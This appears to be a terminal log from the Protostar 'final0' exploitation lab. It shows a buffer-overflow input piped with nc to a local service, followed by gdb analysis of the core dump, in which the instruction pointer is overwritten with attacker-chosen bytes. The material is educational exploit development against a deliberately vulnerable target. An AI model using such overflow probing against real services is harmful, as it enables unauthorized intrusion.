 user@protostar:~$ python -c 'print "a"*512 + "\x00" + "aaaabbbbccccddddeeeeffff"
' | nc 127.0.0.1 2995
user@protostar:~$ ls -al /tmp/
total 84
drwxrwxrwt  2 root root     60 Sep 22 08:07 .
drwxr-xr-x 26 root root    180 Sep 22 08:05 ..
-rw-------  1 root root 294912 Sep 22 08:07 core.11.final0.1786
user@protostar:~$ gdb -q /opt/protostar/bin/final0  /tmp/core.11.final0.1786
Reading symbols from /opt/protostar/bin/final0...done.
/tmp/core.11.final0.1786: Permission denied.
(gdb) ^CQuit
(gdb) quit
user@protostar:~$ su root
Password:
root@protostar:/home/user# gdb -q /opt/protostar/bin/final0  /tmp/core.11.final0
.1786
Reading symbols from /opt/protostar/bin/final0...done.

warning: Can't read pathname for load map: Input/output error.
Reading symbols from /lib/libc.so.6...Reading symbols from /usr/lib/debug/lib/li
bc-2.11.2.so...done.
(no debugging symbols found)...done.
Loaded symbols for /lib/libc.so.6
Reading symbols from /lib/ld-linux.so.2...Reading symbols from /usr/lib/debug/li
b/ld-2.11.2.so...done.
(no debugging symbols found)...done.
Loaded symbols for /lib/ld-linux.so.2
Core was generated by `/opt/protostar/bin/final0'.
Program terminated with signal 11, Segmentation fault.
#0  0x66666665 in ?? ()
(gdb)